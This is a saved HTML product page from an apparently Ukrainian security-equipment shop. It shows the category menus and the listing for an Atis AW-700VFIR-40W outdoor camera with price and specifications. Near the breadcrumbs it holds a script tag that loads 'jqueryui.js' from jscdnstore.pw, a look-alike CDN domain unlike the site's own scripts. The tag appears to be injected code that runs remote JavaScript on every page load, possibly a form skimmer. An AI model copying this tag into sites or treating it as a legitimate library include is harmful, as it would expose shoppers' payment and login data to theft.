									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>Наружная видеокамера Atis AW-700VFIR-40W/2.8-12</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">Наружная видеокамера Atis AW-700VFIR-40W/2.8-12</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/3e1/3e1b2470424d5e642d8258470cd63346.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>Наружная видеокамера Atis AW-700VFIR-40W/2.8-12</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            1 596 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="13440"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="13440"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 4802</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/3e1/40_40_1/3e1b2470424d5e642d8258470cd63346.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/resize_cache/iblock/3e1/500_500_1/3e1b2470424d5e642d8258470cd63346.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/3e1/90_90_1/3e1b2470424d5e642d8258470cd63346.jpg"><img src="/upload/resize_cache/iblock/3e1/90_90_1/3e1b2470424d5e642d8258470cd63346.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_710177831=Y&amp;set_filter=Y" class="analog">Atis</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>наружная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип камеры</td>
                                                                    <td>цилиндрическая</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_2350000912=Y&amp;set_filter=Y" class="analog">40 м</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_2340417289=Y&amp;set_filter=Y" class="analog">высокая</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип объектива</td>
                                                                    <td><a href="/out?arrFilter_966_201346027=Y&amp;set_filter=Y" class="analog">варифокальный</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Матрица</td>
                                                                    <td><a href="/out?arrFilter_972_1464331431=Y&amp;set_filter=Y" class="analog">1/3 Sony</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_1382848231=Y&amp;set_filter=Y" class="analog">BNC</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.001 Люкс</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Фокусное расстояние</td>
                                                                    <td>2,8 - 12 мм</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>80%</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>-20°C /50°C</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Потребляемая мощность</td>
                                                                    <td>5 Вт</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>программный </td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>70°</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>12В DC</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Разрешение ТВЛ</td>
                                                                    <td>700 ТВЛ</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Цвет</td>
                                                                    <td>белый</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Материал корпуса</td>
                                                                    <td>метал</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_49474152=Y&amp;set_filter=Y" class="analog">Аналоговый</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>AW-700VFIR-40W/2.8-12</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        1 596 грн.                                                                                                                <span class="hidden" itemprop="price" content="1596">1596</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="13440"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="13440"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 4802</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <iframe width="480" height="360" src="https://www.youtube.com/embed/tqdeqjBn7Fs" frameborder="0" allowfullscreen></iframe>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Atis</td>
                            <td class="right"><a href="?arrFilter_805_710177831=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>наружная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип камеры</span></td>
                            <td>цилиндрическая</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>40 м</td>
                            <td class="right"><a href="?arrFilter_964_2350000912=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>высокая</td>
                            <td class="right"><a href="?arrFilter_965_2340417289=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
